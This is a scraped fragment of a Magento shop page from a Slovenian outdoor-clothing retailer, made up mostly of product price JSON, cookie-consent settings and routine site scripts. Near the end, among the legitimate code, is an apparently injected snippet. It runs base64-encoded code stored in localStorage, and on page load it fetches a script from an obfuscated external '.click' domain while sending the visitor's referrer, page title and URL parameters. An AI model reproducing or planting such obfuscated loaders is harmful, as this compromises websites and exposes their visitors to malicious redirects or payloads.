%>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"28814":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":124.59016293443},"finalPrice":{"amount":152},"tierPrices":[],"msrpPrice":{"amount":0}},"28815":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":124.59016293443},"finalPrice":{"amount":152},"tierPrices":[],"msrpPrice":{"amount":0}},"28816":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":124.59016293443},"finalPrice":{"amount":152},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":124.59016293443},"finalPrice":{"amount":152}},"productId":"28817","chooseText":"Izberite mo\u017enost...","images":[],"index":{"28814":{"135":"17"},"28815":{"135":"16"},"28816":{"135":"822"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"sku":{"28814":"NF0A3YFID0I1.L","28815":"NF0A3YFID0I1.S","28816":"NF0A3YFID0I1.M"}},"jsonSwatchConfig":[],"mediaCallback":"https:\/\/www.tnfshop.si\/swatches\/ajax\/media\/","jsonSwatchImageSizeConfig":{"swatchImage":{"width":50,"height":50},"swatchThumb":{"height":90,"width":110}},"showTooltip":1}},"[data-role=priceBox][data-price-box=product-id-28817]":{"priceBox":{"priceConfig":{"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":124.59016293443},"finalPrice":{"amount":152}}}}},"[data-role=swatch-option-28813]":{"Magento_Swatches\/js\/swatch-renderer":{"selectorProduct":".product-item-details","onlySwatches":true,"enableControlLabel":false,"numberToShow":16,"jsonConfig":{"attributes":{"135":{"id":"135","code":"size","label":"Velikost","options":[{"id":"16","label":"S","products":["28810"]},{"id":"822","label":"M","products":["28811"]},{"id":"17","label":"L","products":["28812"]},{"id":"1029","label":"XL","products":["28809"]},{"id":"14","label":"XXL","products":["28808"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"28808":{"baseOldPrice":{"amount":147.54098260656},"oldPrice":{"amount":180},"basePrice":{"amount":118.03278588525},"finalPrice":{"amount":144},"tierPrices":[],"msrpPrice":{"amount":0}},"28809":{"baseOldPrice":{"amount":147.54098260656},"oldPrice":{"amount":180},"basePrice":{"amount":118.03278588525},"finalPrice":{"amount":144},"tierPrices":[],"msrpPrice":{"amount":0}},"28810":{"baseOldPrice":{"amount":147.54098260656},"oldPrice":{"amount":180},"basePrice":{"amount":118.03278588525},"finalPrice":{"amount":144},"tierPrices":[],"msrpPrice":{"amount":0}},"28811":{"baseOldPrice":{"amount":147.54098260656},"oldPrice":{"amount":180},"basePrice":{"amount":118.03278588525},"finalPrice":{"amount":144},"tierPrices":[],"msrpPrice":{"amount":0}},"28812":{"baseOldPrice":{"amount":147.54098260656},"oldPrice":{"amount":180},"basePrice":{"amount":118.03278588525},"finalPrice":{"amount":144},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":147.54098260656},"oldPrice":{"amount":180},"basePrice":{"amount":118.03278588525},"finalPrice":{"amount":144}},"productId":"28813","chooseText":"Izberite mo\u017enost...","images":[],"index":{"28808":{"135":"14"},"28809":{"135":"1029"},"28810":{"135":"16"},"28811":{"135":"822"},"28812":{"135":"17"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"sku":{"28808":"NF00C3020V31.XXL","28809":"NF00C3020V31.XL","28810":"NF00C3020V31.S","28811":"NF00C3020V31.M","28812":"NF00C3020V31.L"}},"jsonSwatchConfig":[],"mediaCallback":"https:\/\/www.tnfshop.si\/swatches\/ajax\/media\/","jsonSwatchImageSizeConfig":{"swatchImage":{"width":50,"height":50},"swatchThumb":{"height":90,"width":110}},"showTooltip":1}},"[data-role=priceBox][data-price-box=product-id-28813]":{"priceBox":{"priceConfig":{"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":147.54098260656},"oldPrice":{"amount":180},"basePrice":{"amount":118.03278588525},"finalPrice":{"amount":144}}}}},"[data-role=swatch-option-26638]":{"Magento_Swatches\/js\/swatch-renderer":{"selectorProduct":".product-item-details","onlySwatches":true,"enableControlLabel":false,"numberToShow":16,"jsonConfig":{"attributes":{"135":{"id":"135","code":"size","label":"Velikost","options":[{"id":"16","label":"S","products":["26633"]},{"id":"822","label":"M","products":["26634"]},{"id":"14","label":"XXL","products":["26637"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"26633":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":124.59016293443},"finalPrice":{"amount":152},"tierPrices":[],"msrpPrice":{"amount":0}},"26634":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":124.59016293443},"finalPrice":{"amount":152},"tierPrices":[],"msrpPrice":{"amount":0}},"26637":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":124.59016293443},"finalPrice":{"amount":152},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":124.59016293443},"finalPrice":{"amount":152}},"productId":"26638","chooseText":"Izberite mo\u017enost...","images":[],"index":{"26633":{"135":"16"},"26634":{"135":"822"},"26637":{"135":"14"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"sku":{"26633":"NF0A3YFI4H01.S","26634":"NF0A3YFI4H01.M","26637":"NF0A3YFI4H01.XXL"}},"jsonSwatchConfig":[],"mediaCallback":"https:\/\/www.tnfshop.si\/swatches\/ajax\/media\/","jsonSwatchImageSizeConfig":{"swatchImage":{"width":50,"height":50},"swatchThumb":{"height":90,"width":110}},"showTooltip":1}},"[data-role=priceBox][data-price-box=product-id-26638]":{"priceBox":{"priceConfig":{"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":124.59016293443},"finalPrice":{"amount":152}}}}},"[data-role=swatch-option-23249]":{"Magento_Swatches\/js\/swatch-renderer":{"selectorProduct":".product-item-details","onlySwatches":true,"enableControlLabel":false,"numberToShow":16,"jsonConfig":{"attributes":{"135":{"id":"135","code":"size","label":"Velikost","options":[{"id":"822","label":"M","products":["23245"]},{"id":"17","label":"L","products":["23246"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"23245":{"baseOldPrice":{"amount":147.54098260656},"oldPrice":{"amount":180},"basePrice":{"amount":118.03278588525},"finalPrice":{"amount":144},"tierPrices":[],"msrpPrice":{"amount":0}},"23246":{"baseOldPrice":{"amount":147.54098260656},"oldPrice":{"amount":180},"basePrice":{"amount":118.03278588525},"finalPrice":{"amount":144},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":147.54098260656},"oldPrice":{"amount":180},"basePrice":{"amount":118.03278588525},"finalPrice":{"amount":144}},"productId":"23249","chooseText":"Izberite mo\u017enost...","images":[],"index":{"23245":{"135":"822"},"23246":{"135":"17"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"sku":{"23245":"NF00C302KY41.M","23246":"NF00C302KY41.L"}},"jsonSwatchConfig":[],"mediaCallback":"https:\/\/www.tnfshop.si\/swatches\/ajax\/media\/","jsonSwatchImageSizeConfig":{"swatchImage":{"width":50,"height":50},"swatchThumb":{"height":90,"width":110}},"showTooltip":1}},"[data-role=priceBox][data-price-box=product-id-23249]":{"priceBox":{"priceConfig":{"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":147.54098260656},"oldPrice":{"amount":180},"basePrice":{"amount":118.03278588525},"finalPrice":{"amount":144}}}}},"[data-role=swatch-option-22720]":{"Magento_Swatches\/js\/swatch-renderer":{"selectorProduct":".product-item-details","onlySwatches":true,"enableControlLabel":false,"numberToShow":16,"jsonConfig":{"attributes":{"135":{"id":"135","code":"size","label":"Velikost","options":[{"id":"822","label":"M","products":["22718"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"22718":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":93.44262195082},"finalPrice":{"amount":114},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":93.44262195082},"finalPrice":{"amount":114}},"productId":"22720","chooseText":"Izberite mo\u017enost...","images":[],"index":{"22718":{"135":"822"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"sku":{"22718":"NF0A3YFI81U1.M"}},"jsonSwatchConfig":[],"mediaCallback":"https:\/\/www.tnfshop.si\/swatches\/ajax\/media\/","jsonSwatchImageSizeConfig":{"swatchImage":{"width":50,"height":50},"swatchThumb":{"height":90,"width":110}},"showTooltip":1}},"[data-role=priceBox][data-price-box=product-id-22720]":{"priceBox":{"priceConfig":{"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":155.73770391803},"oldPrice":{"amount":190},"basePrice":{"amount":93.44262195082},"finalPrice":{"amount":114}}}}},"[data-role=compare-products-sidebar]":{"Magento_Ui\/js\/core\/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}},"#gcv2-notice-component":{"Magento_Ui\/js\/core\/app":{"components":{"gcv2-notice-field":{"component":"uiComponent","config":{"template":"Meetanshi_GoogleConsentV2\/consents\/notices"},"children":{"gcv2-notice-component":{"component":"Meetanshi_GoogleConsentV2\/js\/view\/gcv2-consent-notices-banner","displayArea":"gcv2-notice-banner-component"}}}}}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NZG4D6C1MG');
window.gcv2ConsentConfigs = {"is_enabled":true,"is_hide":false,"primary_color":"#ED1A2B","preference_background_color":"#303030","preference_background_image":"url(https:\/\/www.tnfshop.si\/static\/version1764342278\/frontend\/200\/tnf\/sl_SI\/Meetanshi_GoogleConsentV2\/images\/cookies.png)","more_info_link":"https:\/\/www.tnfshop.si\/piskoti","consent_restriction_lifetime":"180","notification_text":"<p><b>Ta spletna stran vsebuje pi\u0161kotke<\/b><\/p>\r\n<p>Ker se trudimo, da vam zagotovimo izjemno nakupovalno izku\u0161njo, obenem pa spo\u0161tujemo va\u0161o zasebnost, potrebujemo za vse druge vrste pi\u0161kotov va\u0161e dovoljenje. Za posamezna dovoljenja kliknite na gumb \u00bbPrilagodi\u00ab. S klikom na gumb \"Dovoli vse\" se strinjate, da z uporabo t.i. pi\u0161kotkov razumemo va\u0161e nakupovalne preference in vam tako prikazujemo izdelke, ki vas najbolj zanimajo. Ti podatki se lahko uporabijo tudi za prilagajanje na\u0161e ponudbe na dru\u017ebenih omre\u017ejih in drugih spletnih mestih.<\/p>","accept_btn_text":"Dovoli vse","accept_btn_text_color":"#FFFFFF","accept_btn_background_color":"#ED1A2B","decline_btn_status":true,"decline_btn_text":"Zavrni","decline_btn_text_color":"#ED1A2B","decline_btn_background_color":"#FFFFFF","customize_btn_text":"Prilagodi","customize_btn_text_color":"#ED1A2B","customize_btn_background_color":"#FFFFFF","cookie_groups":[{"cookie_group_id":"1","cookie_group_name":"Zahtevano","cookie_group_code":"essential","description":"Zahtevani pi\u0161kotki naredijo spletno stran uporabno, saj omogo\u010dajo osnovne funkcije, kot so navigacija po strani in dostop do varnih obmo\u010dij spletne strani. Spletna stran brez teh pi\u0161kotkov ne deluje pravilno.","is_enabled":true,"store_id":"0","is_essential":true,"sort_order":"0","created_at":"2025-10-15 17:13:51","updated_at":"2025-10-15 17:13:51","consent_status":true},{"cookie_group_id":"2","cookie_group_name":"Ogla\u0161evanje","cookie_group_code":"advertising","description":"Pi\u0161kotki za tr\u017eenje se uporabljajo za sledenje uporabnikom prek spletnih strani. Namen je prikazovanje oglasov, ki so primerni in zanimivi za posameznega uporabnika in zato ve\u010d vredni za zalo\u017enike in ogla\u0161evalce tujih strani.","is_enabled":true,"store_id":"0","is_essential":false,"sort_order":"1","created_at":"2025-10-15 17:13:51","updated_at":"2025-10-15 17:13:51","consent_status":false},{"cookie_group_id":"3","cookie_group_name":"Statistika","cookie_group_code":"analytics","description":"Pi\u0161kotki za statistiko pomagajo lastnikom spletnih strani razumeti, kako obiskovalci uporabljajo spletno stran tako, da anonimno zbirajo in javljajo informacije.","is_enabled":true,"store_id":"0","is_essential":false,"sort_order":"2","created_at":"2025-10-15 17:13:51","updated_at":"2025-10-15 17:13:51","consent_status":false}],"consent_types":[{"type_id":"1","type_code":"ad_storage","status":"denied","group_id":"2"},{"type_id":"2","type_code":"analytics_storage","status":"denied","group_id":"3"},{"type_id":"3","type_code":"ad_user_data","status":"denied","group_id":"2"},{"type_id":"4","type_code":"ad_personalization","status":"denied","group_id":"2"},{"type_id":"5","type_code":"facebook_pixel","status":"denied","group_id":"2"}],"mage_cookie":"user_allowed_save_cookie","mage_cookie_values":"{\"2\":1}","checkConsentTypeAndGroupsAvailability":true,"action_url":"https:\/\/www.tnfshop.si\/gcv2\/action\/index\/"};
// Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        let mtGcV2CosentItem = JSON.parse(localStorage.getItem('mtGcv2ConsentMode')),
            defultConsentTypes = {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied'
            };

        // Set default consent types status
        if(!mtGcV2CosentItem) {
            if (window.gcv2ConsentConfigs && window.gcv2ConsentConfigs.consent_types) {
                const consentType = window.gcv2ConsentConfigs.consent_types;
                consentType.forEach(function(consent){
                    defultConsentTypes[consent.type_code] = consent.status;
                });
            }
        } else {
            defultConsentTypes = mtGcV2CosentItem;
        }
        function gtag(){
            dataLayer.push(arguments);
        }
        gtag('consent', 'default', defultConsentTypes);
define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)||"fullwidth"==t.l||"fullwidth"==t.layout?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)d=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,a=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)a[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=a[0],a)i>a[e]&&0<a[e]&&(i=a[e],r=e);var w=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],d=t.gh[r]*w+(t.tabh+t.thumbh)}w=document.getElementById(t.c);null!==w&&w&&(w.style.height=d+"px"),null!==(w=document.getElementById(t.c+"_wrapper"))&&w&&(w.style.height=d+"px",w.style.display="block")}catch(t){console.log("Failure at Presize of Slider:"+t)}}});
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tnfshop.si\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.tnfshop.si\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
window.checkout = {"shoppingCartUrl":"https:\/\/www.tnfshop.si\/checkout\/cart\/","checkoutUrl":"https:\/\/www.tnfshop.si\/checkout\/","updateItemQtyUrl":"https:\/\/www.tnfshop.si\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.tnfshop.si\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.tnfshop.si\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.tnfshop.si\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG5mc2hvcC5zaS90aGUtbm9ydGgtZmFjZS1wYXRhZ29uaWEtbW9za2Etb2JsYWNpbGEvdGhlLW5vcnRoLWZhY2UtcGF0YWdvbmlhLW1vc2tlLWpha25lL3BvZGxvemVuZS1uZXByZW1vY2xqaXZlLWpha25l\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.tnfshop.si\/captcha\/refresh\/","isRequired":false,"timestamp":1768906330}}};
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tnfshop.si\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tnfshop.si\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tnfshop.si\/","customerLoginUrl":"https:\/\/www.tnfshop.si\/customer\/ajax\/login\/"};
require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
require(["jquery"], function ($){
				function updateCount(){
					var count = $('.filter-current .items > .item').length,
					counterSelector = $('.filter-current-count');
					if(counterSelector.length){
						counterSelector.html(count ? count : '');
					}
				}
				updateCount();
				$('body').on('contentUpdated', function(){
					updateCount();
				});
			});
require(["jquery", "jquery-ui-modules/widget", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.size')
        .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
        .SwatchRendererTooltip();
    });
require(["jquery", "jquery-ui-modules/widget", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.barva')
        .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
        .SwatchRendererTooltip();
    });
(function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1786718');
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Magefan_YouTubeWidget/js/link.js');
        }
    });
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let o=e.target;o.src===o.getAttribute(t.settings.src)&&(t.afterImageLoaded(o),t.observer&&t.observer.unobserve(o))},this.afterImageLoaded=function(e){let o=e.parentElement;e.classList.remove(t.settings.selectorClass),o.classList.remove(t.settings.loadClass);let n=o.closest(".product-item-photo");n&&n.classList.remove(t.settings.loadClass),e.dispatchEvent(new Event(t.settings.loadEvent))},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let o=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,o&&(e.src=o),n&&(e.srcset=n)):e.style.backgroundImage="url('"+o+"')"},this.init=function(){if("loading"in HTMLImageElement.prototype){let e=document.querySelectorAll('img[loading="lazy"], img[data-ox-image]');e.forEach(function(e){e.complete?t.afterImageLoaded(e):e.onload=function(){t.afterImageLoaded(e)}})}if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(o){console.info(o)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
requirejs(['jquery', 'OXAjaxNav'],
    function ($) {
        "use strict";

        $(function () {
            $('body').OXAjaxNav({"clearUrl":"https:\/\/www.tnfshop.si\/the-north-face-patagonia-moska-oblacila\/the-north-face-patagonia-moske-jakne\/podlozene-nepremocljive-jakne","scrollToTop":1,"loaderFilter":true,"loaderContent":true,"loaderPage":false,"abortPrev":true,"loaderContentSelector":".column.main .products.products-grid, .column.main .products.products-list, .column.main .products-grid.grid"});
        });
    });
window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = false;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0e054fe800c730',t:'MTc2ODkwNjMyOQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2166806847244d08b096afb32e3c22d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/climbersonly.css
